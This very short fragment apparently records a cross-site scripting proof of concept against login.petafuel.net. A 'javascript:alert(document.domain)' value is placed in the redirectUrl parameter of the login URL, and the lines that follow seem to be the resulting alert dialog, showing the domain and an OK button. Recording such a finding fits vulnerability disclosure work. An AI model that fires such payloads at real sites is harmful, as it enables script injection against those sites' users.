 https://login.petafuel.net/?redirectUrl=javascript:alert(document.domain)
login.petafuel.net
login.petafuel.net
OK